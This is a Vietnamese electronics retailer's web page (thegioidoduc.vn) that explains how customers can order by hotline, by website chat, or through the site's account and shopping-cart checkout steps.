<p style="text-align:justify"><span style="font-size:medium"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">&nbsp; &nbsp; &nbsp; C&aacute;ch 1</span></strong><span style="color:#222222; font-family:Open Sans,sans-serif">: Đặt h&agrave;ng qua điện thoại:&nbsp;</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Qu&yacute; kh&aacute;ch gọi đến số Hotline của ch&uacute;ng t&ocirc;i&nbsp;để gặp nh&acirc;n vi&ecirc;n b&aacute;n h&agrave;ng Online của ch&uacute;ng t&ocirc;i. Nh&acirc;n vi&ecirc;n b&aacute;n h&agrave;ng Online sẽ tư vấn v&agrave; tiếp nhận đơn h&agrave;ng cho qu&yacute; kh&aacute;ch trong thời gian từ 8h-17h30 h&agrave;ng ng&agrave;y v&agrave; tất cả c&aacute;c ng&agrave;y trong tuần.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Với những đơn h&agrave;ng ngo&agrave;i giờ h&agrave;nh ch&iacute;nh sẽ được xử l&yacute; v&agrave;o h&ocirc;m sau, hoặc qu&yacute; kh&aacute;ch c&oacute; thể gọi v&agrave;o số 0326065868 t&ugrave;y theo t&igrave;nh h&igrave;nh thực tế ch&uacute;ng t&ocirc;i c&oacute; thể&nbsp;giải quyết đơn h&agrave;ng cho Qu&yacute; kh&aacute;ch</span></span></p>

<p style="text-align:justify">&nbsp;</p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif"><strong>C&aacute;ch 2</strong>: Đặt h&agrave;ng qua phần mềm Chat tr&ecirc;n website.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Qu&yacute; kh&aacute;ch truy cập v&agrave;o website&nbsp;<span style="font-size:16px">hangdienmaygiare.com</span>&nbsp;để chat v&agrave; đặt h&agrave;ng qua phần mềm chat hiển thị ngay g&oacute;c b&ecirc;n phải ch&acirc;n trang web. Nh&acirc;n vi&ecirc;n Online sẽ tư vấn v&agrave; x&aacute;c nhận đơn h&agrave;ng của qu&yacute; kh&aacute;ch.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">&nbsp;</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif"><strong>C&aacute;ch 3</strong>: Đặt h&agrave;ng qua hệ thống website của&nbsp;<span style="font-size:16px">thegioidoduc.vn</span></span></span></p>

<p style="text-align:justify"><span style="color:#222222; font-family:&quot;Open Sans&quot;,sans-serif"><span style="font-size:medium">&nbsp;C&oacute; 2 c&aacute;ch để qu&yacute; kh&aacute;ch đặt h&agrave;ng qua hệ thống website của </span><span style="font-size:16px">thegioidoduc.vn</span></span></p>

<p style="text-align:justify"><span style="font-size:medium">&nbsp;</span></p>

<p style="text-align:justify"><span style="font-size:medium"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">1/ Đăng nhập t&agrave;i khoản để mua h&agrave;ng</span></strong></span></p>

<p style="text-align:justify"><span style="font-size:medium">&nbsp;</span></p>

<p style="text-align:justify"><span style="font-size:medium"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">2/ Mua h&agrave;ng trực tiếp m&agrave; kh&ocirc;ng cần đăng nhập</span></strong></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">&nbsp; &nbsp; &nbsp; Qu&yacute; kh&aacute;ch Truy cập website <span style="font-size:16px">thegioidoduc.vn&nbsp;</span>v&agrave; thực hiện c&aacute;c bước sau:&nbsp;</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">Bước 1</span></strong><span style="color:#222222; font-family:Open Sans,sans-serif">: Đăng nhập t&agrave;i khoản ( Việc đăng nhập t&agrave;i khoản gi&uacute;p qu&yacute; kh&aacute;ch quản l&yacute; đơn h&agrave;ng tốt hơn)</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">&nbsp;- Muốn đặt h&agrave;ng trực tuyến qua website qu&yacute; vị cần phải đăng nhập t&agrave;i khoản để thực hiện đặt h&agrave;ng. Nếu chưa c&oacute; t&agrave;i khoản đăng nhập, Qu&yacute; kh&aacute;ch c&oacute; thể Đăng K&yacute; t&agrave;i khoản Tại đ&acirc;y. Qu&yacute; kh&aacute;ch cần điền đầy đủ v&agrave; ch&iacute;nh x&aacute;c c&aacute;c th&ocirc;ng tin y&ecirc;u cầu, c&aacute;c th&ocirc;ng tin n&agrave;y l&agrave; cơ sở để ch&uacute;ng t&ocirc;i li&ecirc;n hệ với qu&yacute; kh&aacute;ch x&aacute;c nhận đơn h&agrave;ng. Sau khi ho&agrave;n tất việc đăng k&yacute;, hệ thống website sẽ gửi v&agrave;o email m&agrave; kh&aacute;ch h&agrave;ng đăng k&yacute; 01 đường link k&iacute;ch hoạt t&agrave;i khoản. Qu&yacute; kh&aacute;ch cần mở email ra để nhấn v&agrave;o đường n&agrave;y để k&iacute;ch hoạt t&agrave;i khoản. Sau khi k&iacute;ch hoạt, qu&yacute; kh&aacute;ch c&oacute; thể sử dụng t&agrave;i khoản n&agrave;y để đăng nhập v&agrave; mua h&agrave;ng. Lưu &yacute;: khi qu&yacute; kh&aacute;ch chưa k&iacute;ch hoạt t&agrave;i khoản th&igrave; chưa thể đăng nhập được t&agrave;i khoản.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Qu&yacute; kh&aacute;ch đăng nhập t&agrave;i khoản đ&atilde; đăng k&yacute;, t&igrave;m kiếm v&agrave; xem th&ocirc;ng tin về sản phẩm muốn mua. Tr&ecirc;n website c&oacute; c&aacute;c c&ocirc;ng cụ t&igrave;m kiếm rất tiện lợi cho qu&yacute; kh&aacute;ch. Qu&yacute; kh&aacute;ch c&oacute; thể t&igrave;m kiếm bằng từ kh&oacute;a bằng c&aacute;ch g&otilde; từ kh&oacute;a cần t&igrave;m kiếm v&agrave;o hộp t&igrave;m kiếm v&agrave; g&otilde; Enter. Hoặc v&agrave;o menu danh mục sản phẩm nằm tr&ecirc;n thanh menu của website lần lượt trỏ chuột v&agrave;o c&aacute;c danh mục t&ecirc;n sản phẩm để lựa chọn sản phẩm ph&ugrave; hợp.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Nếu qu&yacute; kh&aacute;ch kh&ocirc;ng muốn đăng nhập t&agrave;i khoản th&igrave; c&oacute; thể bỏ qua c&aacute;c bước đăng k&yacute;, đăng nhập t&agrave;i khoản v&agrave; chuyển qua bước chọn lu&ocirc;n sản phẩm cần mua rồi chuyển qua bước 2: Đặt h&agrave;ng ph&iacute;a dưới.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">Bước 2</span></strong><span style="color:#222222; font-family:Open Sans,sans-serif">: Đặt h&agrave;ng</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Khi đ&atilde; chọn được sản phẩm ưng &yacute; qu&yacute; kh&aacute;ch bấm v&agrave;o sản phẩm đ&oacute; để xem chi tiết th&ocirc;ng tin sản phẩm, Tiếp theo qu&yacute; kh&aacute;ch sẽ c&oacute; 2 lựa chọn l&agrave; &ldquo; Mua Ngay&rdquo; hoặc &ldquo;Cho v&agrave;o giỏ&rdquo;. Nếu tiếp tục mua h&agrave;ng qu&yacute; kh&aacute;ch nhấn n&uacute;t &ldquo;Cho v&agrave;o giỏ&rdquo;. Sản phẩm của bạn sẽ được add v&agrave;o giỏ h&agrave;ng, qu&yacute; kh&aacute;ch tiếp tục xem v&agrave; chọn lựa sản phẩm kh&aacute;c v&agrave; &ldquo;Cho v&agrave;o giỏ h&agrave;ng&rdquo;. Qu&yacute; kh&aacute;ch c&oacute; thể xem giỏ h&agrave;ng của m&igrave;nh bằng c&aacute;ch nhấn n&uacute;t Giỏ h&agrave;ng ngay tr&ecirc;n thanh toolbar g&oacute;c phải ph&iacute;a tr&ecirc;n c&ugrave;ng của website.&nbsp;</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Trong giỏ h&agrave;ng của qu&yacute; kh&aacute;ch c&oacute; hiển thị th&ocirc;ng tin về t&ecirc;n sản phẩm, đơn gi&aacute;, số lượng cần mua, qu&yacute; kh&aacute;ch c&oacute; thể thay đổi số lượng cần mua, x&oacute;a bỏ mặt h&agrave;ng kh&ocirc;ng muốn mua.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">Qu&yacute; kh&aacute;ch bấm&rdquo;Tiếp tục&rdquo; để thực hiện mua h&agrave;ng trong giỏ.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Ở bước n&agrave;y nếu qu&yacute; kh&aacute;ch đ&atilde; đăng nhập t&agrave;i khoản th&igrave; c&aacute;c th&ocirc;ng tin về kh&aacute;ch h&agrave;ng sẽ tự động nạp v&agrave;o bảng th&ocirc;ng tin kh&aacute;ch h&agrave;ng ở ph&iacute;a tr&ecirc;n, nếu qu&yacute; kh&aacute;ch chưa đăng nhập t&agrave;i khoản th&igrave; vui l&ograve;ng điền đầy đủ th&ocirc;ng tin.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Khi đ&atilde; chốt được mặt h&agrave;ng cần mua, qu&yacute; kh&aacute;ch nhấn n&uacute;t &ldquo;Đặt h&agrave;ng&rdquo; đơn h&agrave;ng của qu&yacute; kh&aacute;ch sẽ được gửi đến hệ thống website của ch&uacute;ng t&ocirc;i, hệ thống sẽ tự động gửi lại cho qu&yacute; kh&aacute;ch th&ocirc;ng tin đơn h&agrave;ng vừa đặt của qu&yacute; kh&aacute;ch v&agrave;o địa chỉ email m&agrave; qu&yacute; kh&aacute;ch đ&atilde; đăng k&yacute;.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><span style="color:#222222; font-family:Open Sans,sans-serif">- Nh&acirc;n vi&ecirc;n kinh doanh Online của ch&uacute;ng t&ocirc;i sẽ li&ecirc;n hệ với kh&aacute;ch h&agrave;ng trong thời gian sớm nhất để x&aacute;c nhận đơn h&agrave;ng v&agrave; xử l&yacute; đơn h&agrave;ng theo y&ecirc;u cầu của qu&yacute; kh&aacute;ch.</span></span></p>

<p style="text-align:justify"><span style="font-size:medium"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">Bước 3</span></strong><span style="color:#222222; font-family:Open Sans,sans-serif">: Nhận h&agrave;ng v&agrave; thanh to&aacute;n.</span></span></p>
</div>
		</div>

	</div>
</div>

	</div>

		<div class='clear'></div>
</div>
<!-- end.Content -->













<footer class="footer_class">
	<div class="container cls ">
		<div class="footer_top cls">
			<div class="footer_top_l cls">
								
				<div class="info fl" >

					<h3>Thegioidoduc.vn</h3>

<p><span style="font-size:14px"><strong>Hotline:&nbsp;0966988982</strong></span></p>

<p><span style="font-size:14px"><strong>Add:</strong> 275 Nguyễn Tr&atilde;i , Thanh Xu&acirc;n , H&agrave; nội&nbsp;</span></p>

<p>&nbsp;</p>					
				</div>
				<div class="support">		
					<ul class="menu-bottom">
																									<li class='  level0  first-item' >
	<input type ='checkbox' id='item_1'/>	<label class = 'label_link' for='item_1' data-id='item_1'></label>	<a href='https://thegioidoduc.vn/#' title='Về chúng tôi'>	Về chúng tôi 	</a>
		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='https://thegioidoduc.vn/ct-gioi-thieu-cong-ty.html' title='Giới thiệu công ty'>	Giới thiệu công ty 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/lien-he.html' title='Liên hệ, góp ý'>	Liên hệ, góp ý 	</a>
</li><li class='  level1  mid-sitem ' >
	<span>	Hệ thống các siêu thị 	</label></li><li class='  level1  mid-sitem ' >
	<span>	Tuyển dụng 	</label></li><li class='  level1  mid-sitem ' >
	<span>	Phương thức thanh toán 	</label>	</li></ul></li><li class='  level0 menu-item' >
	<input type ='checkbox' id='item_7'/>	<label class='label_nolink' for='item_7' data-id='item_7'>	Hỗ trợ khách hàng 	</label>		<ul id='menu-sub7'><li class='  level1  first-sitem ' >
	<a href='https://thegioidoduc.vn/ct-tim-hieu-ve-mua-tra-gop.html' title='Tìm hiểu về mua trả góp'>	Tìm hiểu về mua trả góp 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-chinh-sach-doi-moi-hang-hoa.html' title='Chính sách đổi mới hàng hóa'>	Chính sách đổi mới hàng hóa 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-chat-luong-phuc-vu.html' title='Chất lượng phục vụ'>	Chất lượng phục vụ 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-phuong-thuc-thanh-toan.html' title='Hướng dẫn thanh toán'>	Hướng dẫn thanh toán 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-huong-dan-mua-hang-truc-tuyen.html' title='Hướng dẫn mua hàng trực tuyến'>	Hướng dẫn mua hàng trực tuyến 	</a>
	</li></ul></li>		</ul>
		<div class='clear'></div>
 					
				</div>

				<div class="youtube youtube_mb">
<div class="share_youtube">

    <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/thegioidoduc.vn/" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
  
  

  	
			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  <!-- 

      <div class="zl share_item">
        <a class="zalo-icon" href="https://zalo.me/pc" title="Link zalo" rel="nofollow" target="_blink">
          <svg x="0px" y="0px" viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
          <circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"></circle>
          <path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
          c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
          C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"></path>
          <path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
          c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
          C393.834,111.618,381.215,98.999,365.647,98.999z"></path>
          <path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
          c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
          c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
          C380.121,350.426,388.104,346.792,393.834,340.942z"></path>

        </svg>

      </a>
    </div>

   -->
  <div class="clear"></div>
</div>

						
				</div>	
			</div>
							<div class="fanpage">
					<div class='block_facebook facebook-_facebook facebook_0 block'  id = "block_id_89" ><p class="block_title"><a title="Fanpage thegioidoduc" href="https://www.facebook.com/thegioidoduc.vn"><span>Fanpage thegioidoduc</span></a></p><div class="page_fb" style="padding: 5px;background: #fff;border-radius: 2px;">
<div class="fb-page" data-href="https://www.facebook.com/thegioidoduc.vn" data-tabs="timeline" data-width="315" data-height="160" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thegioidoduc.vn" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thegioidoduc.vn">thegioidoduc</a></blockquote></div>
</div>


</div>					
				
				<div class="youtube youtube_pc">
<div class="share_youtube">

    <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/thegioidoduc.vn/" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
  
  

  	
			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  <!-- 

      <div class="zl share_item">
        <a class="zalo-icon" href="https://zalo.me/pc" title="Link zalo" rel="nofollow" target="_blink">
          <svg x="0px" y="0px" viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
          <circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"></circle>
          <path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
          c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
          C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"></path>
          <path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
          c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
          C393.834,111.618,381.215,98.999,365.647,98.999z"></path>
          <path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
          c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
          c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
          C380.121,350.426,388.104,346.792,393.834,340.942z"></path>

        </svg>

      </a>
    </div>

   -->
  <div class="clear"></div>
</div>

						
					</div>
				</div>
			
		</div>

		<div class="clear"></div>
	
	<div class="footer_address">
		<!-- <div class="container"> -->
			<div class="footer_im cls">
				<!-- <div class="footer_im_l">
					<div class="name"></div>
					<div class="address">
											</div>
				</div> -->
				<div class="footer_im_c">
					<span class="icon-thongbao">
						<img class="lazy dtb" data-src="https://thegioidoduc.vn/images/config/bct_1563287822.png" alt="Đã thông báo" title="Đã thông báo">
						
					</span>
					<span class="giayphep">
											</span>
				</div>
						
			</div>
			<div class="clear"></div>
		<!-- </div> -->
	</div>
	<div class="clear"></div>

	</div>
</footer>
<div class="footer_bottom cls">
		<div class="container">
			<!-- <div class="tagss"></div> -->
			<div class="copyright"><span>© thegioidoduc.</span> All Rights Reserved</div>
		</div>
</div>


	<div id='fixed-bar'>
		<div id='bar-inner'>
			<a class='go-top' href='#page-wrapper' title='Back to top'>
				<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
				xml:space="preserve">
				<g>
					<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
					C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
					c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
					c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
					C284.929,199.378,283.984,197.188,282.082,195.285z"/>
				</g>
			</svg>
		</a>	    
	</div>
</div>

<div id="cfacebook">
  <a href="javascript:void(0);" class="chat_fb chat_fb_closed" >
  	<svg aria-hidden="true" data-prefix="fab" data-icon="facebook-messenger" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-messenger fa-w-14"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z" class=""></path></svg>
  	<span>Hỗ trợ trực tuyến</span></a>
  	<div class="fchat">  		
		
	<div class="fb-page" data-width="310" data-height="270" data-href="https://www.facebook.com/thegioidoduc.vn" data-tabs="messages" data-small-header="true"  data-hide-cover="false" data-show-facepile="true" data-adapt-container-width="true"></div>
  </div>
  </div>
